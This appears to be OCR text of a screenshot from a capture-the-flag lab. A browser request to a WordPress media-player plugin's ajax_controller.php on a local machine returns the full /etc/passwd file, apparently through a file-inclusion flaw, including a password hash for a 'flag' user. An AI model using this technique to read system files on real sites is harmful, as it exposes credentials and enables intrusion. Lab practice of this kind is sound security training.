 不安全 | 192.168.43.6/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?...
IP 11 晓宇
网络安全 作图 JAVA 语雀 百度 (40条消息) 约束委... Kerberos身份验证... 百度翻译-200种语... YouTube MITRE ATT&CK® https://mp.weixin.... (40条消息) 网络安... » 其他书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash